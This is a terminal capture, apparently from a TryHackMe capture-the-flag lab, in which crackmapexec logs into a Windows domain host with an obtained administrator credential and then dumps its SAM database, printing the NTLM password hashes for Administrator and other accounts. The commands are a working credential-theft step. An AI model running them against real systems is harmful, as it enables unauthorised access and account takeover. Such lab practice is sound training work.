 ┌──(kali㉿kali)-[/media/sf_html/tryhackme/vn_roasted]
└─$ sudo crackmapexec smb 10.10.212.255 -u 'a-whitehat' -d VULNNET-RST.local -p 'bN 9ht'
SMB 10.10.212.255 445 WIN-2BO8M1OE1M1 [*] Windows 10.0 Build 17763 x64 (name:WIN-2BO8M1OE1M1) (domain:VULNNET-RST.local) (sig
ning:True) (SMBv1:False)
SMB 10.10.212.255 445 WIN-2BO8M1OE1M1 [+] VULNNET-RST.local\a-whitehat:bN 9ht (Pwn3d!)
┌──(kali㉿kali)-[/media/sf_html/tryhackme/vn_roasted]
└─$ sudo crackmapexec smb 10.10.212.255 -u 'a-whitehat' -d VULNNET-RST.local -p 'bN 9ht' --sam
SMB 10.10.212.255 445 WIN-2BO8M1OE1M1 [*] Windows 10.0 Build 17763 x64 (name:WIN-2BO8M1OE1M1) (domain:VULNNET-RST.local) (sig
ning:True) (SMBv1:False)
SMB 10.10.212.255 445 WIN-2BO8M1OE1M1 [+] VULNNET-RST.local\a-whitehat:b ht (Pwn3d!)
SMB 10.10.212.255 445 WIN-2BO8M1OE1M1 [+] Dumping SAM hashes
SMB 10.10.212.255 445 WIN-2BO8M1OE1M1 Administrator:500:aad3b435b51404eeaad3b435b51404ee:c2597747aa5e43022a3a3049a3c3b09d:::
SMB 10.10.212.255 445 WIN-2BO8M1OE1M1 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.212.255 445 WIN-2BO8M1OE1M1 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ERROR:root:SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
SMB 10.10.212.255 445 WIN-2BO8M1OE1M1 [+] Added 3 SAM hashes to the database
┌──(kali㉿kali)-[/media/sf_html/tryhackme/vn_roasted]
└─$